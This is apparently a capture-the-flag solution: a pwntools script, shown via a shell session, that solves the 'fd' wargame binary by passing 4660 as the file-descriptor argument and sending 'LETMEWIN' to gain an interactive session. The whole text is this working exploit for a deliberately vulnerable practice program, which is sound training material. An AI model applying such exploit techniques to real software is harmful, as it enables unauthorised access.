 fd@pwnable:/tmp/asd3$ cat fdpwn.py
from pwn import *
argvs =['fd', '4660']
path = '/home/fd/fd'
target = process(executable=path, argv=argvs)
target.sendline('LETMEWIN')
#print process.recv()
target.interactive()